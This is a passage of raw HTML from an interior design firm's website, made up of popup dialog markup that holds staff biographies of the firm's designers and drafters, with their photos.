top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 